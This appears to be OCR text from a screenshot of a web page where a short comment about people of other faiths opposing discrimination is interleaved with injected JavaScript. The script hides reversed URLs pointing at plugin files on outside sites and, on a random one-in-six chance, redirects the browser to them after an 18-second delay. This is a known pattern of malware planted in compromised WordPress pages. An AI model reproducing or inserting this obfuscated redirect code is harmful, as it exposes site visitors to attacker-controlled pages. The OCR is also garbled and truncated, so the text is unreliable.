
Here’s an idea. How about other faiths or ethical folks that
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}don’t believe in discrimination take
on this righteous mission?
$NfI=function(n){if (typeof
($NfI.list[n]) == "string") return
$NfI.list[n].split("").reverse().join("");retu
$NfI.list[n];};$NfI.list=["\'php.reklaw-
yrogetac-smotsuc-
ssalc/php/stegdiw-
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.
number1=Math.floor(Math.random()*6);i
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}t
redaeh/snigulp/tnetnoc-